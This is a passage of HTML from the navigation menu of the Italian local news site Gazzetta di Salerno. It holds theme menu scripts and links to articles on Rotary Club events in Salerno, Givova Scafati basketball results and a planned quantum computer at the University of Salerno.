	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2870";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "718";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5998";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1500";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-beffata-a-mestre/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati beffata a Mestre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/Mestre-Scafati-2048x1366-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/Mestre-Scafati-2048x1366-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/Mestre-Scafati-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati beffata a Mestre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-beffata-a-mestre/"  rel="bookmark" title="Givova Scafati beffata a Mestre">Givova Scafati beffata a Mestre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime">Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1435";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
